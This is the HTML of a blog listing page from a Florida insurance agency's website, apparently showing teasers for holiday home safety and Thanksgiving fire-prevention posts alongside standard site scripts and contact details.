		<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-22539 post type-post status-publish format-standard has-post-thumbnail category-home-safety entry" aria-label="Celebrate the Season of Lights with These 5 Safety Tips"><a class="entry-image-link" href="https://www.getstrategicins.com/celebrate-the-season-of-lights-with-these-5-safety-tips/" aria-hidden="true" tabindex="-1"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20300%20200&#039;%3E%3C/svg%3E" class="alignleft post-image entry-image perfmatters-lazy" alt="Celebrate the Season of Lights with These 5 Safety Tips" decoding="async" data-src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627-300x200.jpg" data-srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627-300x200.jpg 300w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627-768x512.jpg 768w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="200" src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627-300x200.jpg" class="alignleft post-image entry-image" alt="Celebrate the Season of Lights with These 5 Safety Tips" decoding="async" srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627-300x200.jpg 300w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627-768x512.jpg 768w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.getstrategicins.com/celebrate-the-season-of-lights-with-these-5-safety-tips/">Celebrate the Season of Lights with These 5 Safety Tips</a></h2>
<p class="entry-meta"><time class="entry-time">December 21, 2022</time> <span class="entry-author"><a href="https://www.getstrategicins.com/author/doug2727/" class="entry-author-link" rel="author"><span class="entry-author-name">Strategic Insurance Services</span></a></span>  </p></header><div class="entry-content">
<p>The holidays are a time for celebrating and giving thanks, gathering with family and seeing old friends. As we all know, the season can be a particularly busy time, and that can make it difficult to prioritize safety throughout the home. Take a look at the safety tips listed below, remember that it’s easy to build a safety culture within your home, and apply these tips to your business or in other locations where you plan to celebrate.</p>



 <a href="https://www.getstrategicins.com/celebrate-the-season-of-lights-with-these-5-safety-tips/#more-22539" class="more-link">[Read more&#8230;]</a></div></article><article class="post-22533 post type-post status-publish format-standard has-post-thumbnail category-home-safety entry" aria-label="Holiday Home Safety Tips to Keep Families Safe "><a class="entry-image-link" href="https://www.getstrategicins.com/holiday-home-safety-tips-to-keep-families-safe/" aria-hidden="true" tabindex="-1"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20300%20200&#039;%3E%3C/svg%3E" class="alignleft post-image entry-image perfmatters-lazy" alt="Tips for home safety during holidays." decoding="async" data-src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1-300x200.jpg" data-srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1-300x200.jpg 300w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1-1024x683.jpg 1024w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1-768x512.jpg 768w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="200" src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1-300x200.jpg" class="alignleft post-image entry-image" alt="Tips for home safety during holidays." decoding="async" srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1-300x200.jpg 300w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1-1024x683.jpg 1024w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1-768x512.jpg 768w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/pexels-rodnae-productions-8293715-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.getstrategicins.com/holiday-home-safety-tips-to-keep-families-safe/"><strong>Holiday Home Safety Tips to Keep Families Safe</strong> </a></h2>
<p class="entry-meta"><time class="entry-time">December 20, 2022</time> <span class="entry-author"><a href="https://www.getstrategicins.com/author/doug2727/" class="entry-author-link" rel="author"><span class="entry-author-name">Strategic Insurance Services</span></a></span>  </p></header><div class="entry-content">
<p>The holiday season is upon us again, how can you ensure your family&#8217;s safety during the festivities? With the hustle and bustle of holiday parties, family gatherings, and more, it’s easy to forget to put the necessary precautions in place. From seasonal decorating to holiday supplies, here are a few easy ways to prioritize safety this holiday season.&nbsp;</p>



 <a href="https://www.getstrategicins.com/holiday-home-safety-tips-to-keep-families-safe/#more-22533" class="more-link">[Read more&#8230;]</a></div></article><article class="post-22529 post type-post status-publish format-standard has-post-thumbnail category-home-safety entry" aria-label="Fire Prevention Tips for Thanksgiving Day"><a class="entry-image-link" href="https://www.getstrategicins.com/fire-prevention-tips-for-thanksgiving-day/" aria-hidden="true" tabindex="-1"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20300%20200&#039;%3E%3C/svg%3E" class="alignleft post-image entry-image perfmatters-lazy" alt="Family celebrating thanksgiving and having dinner on the dining table" decoding="async" data-src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party-300x200.jpg" data-srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party-300x200.jpg 300w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party-1024x682.jpg 1024w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party-768x512.jpg 768w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party.jpg 1202w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="200" src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party-300x200.jpg" class="alignleft post-image entry-image" alt="Family celebrating thanksgiving and having dinner on the dining table" decoding="async" srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party-300x200.jpg 300w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party-1024x682.jpg 1024w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party-768x512.jpg 768w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/11/Thanksgiving-party.jpg 1202w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.getstrategicins.com/fire-prevention-tips-for-thanksgiving-day/">Fire Prevention Tips for Thanksgiving Day</a></h2>
<p class="entry-meta"><time class="entry-time">November 18, 2022</time> <span class="entry-author"><a href="https://www.getstrategicins.com/author/doug2727/" class="entry-author-link" rel="author"><span class="entry-author-name">Strategic Insurance Services</span></a></span>  </p></header><div class="entry-content">
<p>When you’re preparing for the Thanksgiving holiday, remember that there’s more to consider than seating and food. How will you prevent a catastrophe over the long weekend? Are there fire hazards in your home you haven’t addressed?</p>



<p>Use these five tips to prepare your home for Thanksgiving, avoid fires, and prevent problems that could easily be handled long before the first guest arrives.</p>



 <a href="https://www.getstrategicins.com/fire-prevention-tips-for-thanksgiving-day/#more-22529" class="more-link">[Read more&#8230;]</a></div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="media_image-2" class="widget-odd widget-first widget-1 nopad widget widget_media_image"><div class="widget-wrap"><a href="https://www.getstrategicins.com/start-quotes/"><img width="360" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20360%20400&#039;%3E%3C/svg%3E" class="image wp-image-20635  attachment-full size-full perfmatters-lazy" alt="insurance agency Clearwater, Florida" style="max-width: 100%; height: auto;" decoding="async" data-src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/strategic-quotes.jpg" data-srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/strategic-quotes.jpg 360w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/strategic-quotes-270x300.jpg 270w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="400" src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/strategic-quotes.jpg" class="image wp-image-20635  attachment-full size-full" alt="insurance agency Clearwater, Florida" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/strategic-quotes.jpg 360w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/strategic-quotes-270x300.jpg 270w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div></section>
<section id="media_image-3" class="widget-even widget-2 nopad widget widget_media_image"><div class="widget-wrap"><a href="https://www.getstrategicins.com/reviews/"><img width="360" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20360%20400&#039;%3E%3C/svg%3E" class="image wp-image-20636  attachment-full size-full perfmatters-lazy" alt="insurance agency Clearwater, Florida" style="max-width: 100%; height: auto;" decoding="async" data-src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/STRATEGIC-REVIEWS.jpg" data-srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/STRATEGIC-REVIEWS.jpg 360w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/STRATEGIC-REVIEWS-270x300.jpg 270w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="400" src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/STRATEGIC-REVIEWS.jpg" class="image wp-image-20636  attachment-full size-full" alt="insurance agency Clearwater, Florida" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/STRATEGIC-REVIEWS.jpg 360w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/STRATEGIC-REVIEWS-270x300.jpg 270w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div></section>
<section id="bpfwp_contact_card_widget-2" class="widget-odd widget-last widget-3 widget widget_bpfwp_contact_card_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Visit Our Office</h4>
<style></style><address class="bp-contact-card">
                    
		
								
		
		
				<div class="bp-address">
			4501 Mainlands Blvd West <br />
Pinellas Park, FL 33782		</div>
		
				<div class="bp-directions">
			<a href="//maps.google.com/maps?saddr=current+location&daddr=4501+Mainlands+Blvd+West+%0D%0APinellas+Park%2C+FL+33782" target="_blank">Get Directions</a>
		</div>
		
	
	<div class="bp-phone" itemprop="telephone">
		(866) 467-0123	</div>

	
				<div class="bp-contact bp-contact-email">
					<a href="mailto:&#105;nfo&#064;&#103;e&#116;&#115;&#116;&#114;&#097;te&#103;&#105;ci&#110;s.c&#111;m">&#105;nfo&#064;&#103;e&#116;&#115;&#116;&#114;&#097;te&#103;&#105;ci&#110;s.c&#111;m</a>
				</div>

			
			
		    <script type="application/ld+json">
        {"@type": "InsuranceAgency","image": "https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/11/strag-debug.png","name": "Strategic Insurance Services","description": "Insurance Agency In Florida | (866) INS-0123","url": "https://www.getstrategicins.com","address" : {"@type": "PostalAddress","name": "4501 Mainlands Blvd West 
Pinellas Park, FL 33782"},"hasMenu": "","email": "&#105;nfo&#64;&#103;e&#116;&#115;&#116;&#114;&#97;te&#103;&#105;ci&#110;s.c&#111;m","@context": "https://schema.org/"}    </script>
</address></div></section>
</aside></div></div><section id="footer-cta" class="footer-cta"><div class="wrap"><section id="text-4" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h2>Proudly serving individuals, families &amp; businesses across the USA</h2>
<p>If you&#8217;re looking for a better insurance experience, we&#8217;re just a click or a call away!</p>
<p><a class="button white" href="/start-quotes/">Start Your Quote Here</a></p>
</div>
		</div></section>
</div></section><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="bpfwp_contact_card_widget-3" class="widget-odd widget-last widget-first widget-1 widget widget_bpfwp_contact_card_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Our Office</h4>
<style></style><address class="bp-contact-card">
                    		<div class="bp-name">
			Strategic Insurance Services		</div>
		
		
								
		
		
				<div class="bp-address">
			4501 Mainlands Blvd West <br />
Pinellas Park, FL 33782		</div>
		
				<div class="bp-directions">
			<a href="//maps.google.com/maps?saddr=current+location&daddr=4501+Mainlands+Blvd+West+%0D%0APinellas+Park%2C+FL+33782" target="_blank">Get Directions</a>
		</div>
		
	
	<div class="bp-phone" itemprop="telephone">
		(866) 467-0123	</div>

	
				<div class="bp-contact bp-contact-email">
					<a href="mailto:&#105;nf&#111;&#064;&#103;e&#116;s&#116;&#114;a&#116;&#101;gicin&#115;.&#099;&#111;m">&#105;nf&#111;&#064;&#103;e&#116;s&#116;&#114;a&#116;&#101;gicin&#115;.&#099;&#111;m</a>
				</div>

			
			
		
		<div class="bp-opening-hours-brief">

			Mo,Tu,We,Th,Fr 9:00 am&thinsp;&ndash;&thinsp;5:00 pm
		</div>

		
		<div id="bp-map-0" class="bp-map" data-name="Strategic Insurance Services" data-address="4501 Mainlands Blvd West 
Pinellas Park, FL 33782"  data-phone="(866) 467-0123"></div>

		    <script type="application/ld+json">
        {"@type": "InsuranceAgency","image": "https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/11/strag-debug.png","name": "Strategic Insurance Services","description": "Insurance Agency In Florida | (866) INS-0123","url": "https://www.getstrategicins.com","address" : {"@type": "PostalAddress","name": "4501 Mainlands Blvd West 
Pinellas Park, FL 33782"},"hasMenu": "","email": "&#105;nf&#111;&#64;&#103;e&#116;s&#116;&#114;a&#116;&#101;gicin&#115;.&#99;&#111;m","openingHours": ["Mo,Tu,We,Th,Fr 9:00-17:00"],"@context": "https://schema.org/"}    </script>
</address></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="simple-social-icons-2" class="widget-odd widget-first widget-1 widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Get Connected</h4>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/strategicinsurance" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.getstrategicins.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/getstrategicinsurance/?hl=en" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.getstrategicins.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/douglas-levi-clcs-0a73a52/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://www.getstrategicins.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/TampabayIns" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.getstrategicins.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="text-5" class="widget-even widget-2 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://www.getstrategicins.com/privacy-policy-3/">Privacy Policy</a></p>
<p><a href="https://www.getstrategicins.com/accessibility/">Accessibility</a></p>
<p>Strategic Insurance Services Provides Business Insurance, Homeowners Insurance, Sinkhole Insurance, Cyber Insurance, and Commercial Property Insurance to All of Florida, Including Clearwater, Tampa, and St. Petersburg.</p>
<p>&nbsp;</p>
</div>
		</div></section>
<section id="media_image-4" class="widget-odd widget-last widget-3 widget widget_media_image"><div class="widget-wrap"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;139&#039;%20viewBox=&#039;0%200%20300%20139&#039;%3E%3C/svg%3E" class="image wp-image-20691  attachment-full size-full perfmatters-lazy" alt="insurance agency Clearwater, Florida" style="max-width: 100%; height: auto;" decoding="async" data-src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/horizontal-white-on-transparent.png" /><noscript><img width="300" height="139" src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/horizontal-white-on-transparent.png" class="image wp-image-20691  attachment-full size-full" alt="insurance agency Clearwater, Florida" style="max-width: 100%; height: auto;" decoding="async" /></noscript></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-2" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Get Social</h4>
			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;version=v8.0&#038;appId=934791076899243&#038;autoLogAppEvents=1" nonce="5p2uPqdn" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></p>
<div class="fb-page" data-href="https://www.facebook.com/strategicinsurance" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/strategicinsurance" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/strategicinsurance">Strategic Insurance Services</a></p></blockquote>
</div>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>A Division of <a href="https://www.patriotgis.com/">Patriot Growth Insurance Services, LLC</a><br />Copyright &#xA9;&nbsp;2026 Strategic Insurance Services | All Rights Reserved  •  <a href="https://patriotgis.com/do-not-sell/">Do Not Sell</a>  •  <a href="https://patriotgis.com/privacy-policy/">Privacy Policy</a><br>By submitting forms on this website, you consent to receive SMS / Email messages from our company. To unsubscribe, follow the instructions provided in our communications. <br>Msg &amp; data rates may apply for SMS. Your information is secure and will not be sold to third parties.</p></div></footer></div>	<nav id="side-menu" style="display:none;" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<button class="menu-close" role="button" aria-pressed="false">
			<span class="fa fa-times"></span> Close		</button>

		<form class="search-form" method="get" action="https://www.getstrategicins.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.getstrategicins.com/?s={s}"></form><div class="menu-header-navigation-container"><ul id="menu-header-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19861"><a href="https://www.getstrategicins.com/about/">Why Us?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19860"><a href="https://www.getstrategicins.com/team/">Our Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22286"><a href="https://www.indeed.com/job/commercial-lines-customer-service-representative-43k-45k-3c8d0a93788852d6">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20657"><a href="https://www.getstrategicins.com/clients-for-life-program/">Clients for Life Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21244"><a href="https://www.getstrategicins.com/our-insurance-carriers/">Our Insurance Carriers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20749"><a href="https://www.getstrategicins.com/sms-text-communication-system/">Texting Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19859"><a href="https://www.getstrategicins.com/reviews/">Leave A Review</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19852"><a href="https://www.getstrategicins.com/refer-a-friend-for-a-25-gift-card/">Refer Friends &amp; Family</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21661"><a href="https://www.getstrategicins.com/mission-give-serve-love/">Mission: Give, Serve, Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19853"><a href="#">Our Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19864"><a href="https://www.getstrategicins.com/personal/">Personal Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://www.getstrategicins.com/business/">Commercial Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22377"><a href="https://www.getstrategicins.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22489"><a href="https://www.getstrategicins.com/business/cyber-liability/">Cyber Liability Insurance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="https://getstrategicins.propeller.insure/axelerator-public/">Bonds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20667"><a target="_blank" href="https://www.htfshare.com/#/0035A00003RpXBcQAN/medishare/">Medi-Share</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="https://insuremenowdirect.com/agent/strategicinsurance/">Simplified Issue Life &#038; Health Insurance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20659"><a href="#">Special Office Programs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20660"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/law-office">Law Office Insurance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20661"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/chiropractors-office">Chiropractors&#8217; Office Insurance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20662"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/dentists-office">Dentist Office Insurance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20663"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/doctors-office">Doctors&#8217; Office Insurance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20664"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/insurance-office">Insurance Agent BOP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20665"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/liquor-store">Wine &#038; Liquor Store Insurance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/real-estate-agent-office">Real Estate Agent Insurance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20658"><a target="_blank" href="https://strategic33.wearelegalshield.com/">Legal &#038; ID Shield</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22628"><a href="https://www.getstrategicins.com/hurricane/">Hurricane Preparedness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19862"><a href="https://www.getstrategicins.com/service/">Service Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19856"><a href="https://www.getstrategicins.com/contact/">Contact Us</a></li>
</ul></div>	</nav>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/230/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/advisorpro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of LiveChat (www.livechatinc.com) code -->

<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

    window.__lc = window.__lc || {};

    window.__lc.license = 12676821;

    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))

</script>

<noscript><a href="https://www.livechatinc.com/chat-with/12676821/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>

<!-- End of LiveChat code --><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 25px; color: #88181a !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #e8e8e8 !important; border-color: #ffffff !important; color: #88181a !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #e8e8e8 !important; }</style><script type="pmdelayedscript" src="https://www.getstrategicins.com/wp-content/themes/advisorpro/assets/js/global.min.js?ver=2.9.8" id="ap-global-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"300px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.getstrategicins.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" id="bpfwp-map-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var bpfwp_map = {"google_maps_api_key":null,"autoload_google_maps":"1","map_options":[],"strings":{"getDirections":"Get Directions"}};
//# sourceURL=bpfwp-map-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.getstrategicins.com/wp-content/cache/perfmatters/www.getstrategicins.com/minify/3acce5abf0ec.map.min.js?ver=2.3.16" id="bpfwp-map-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function 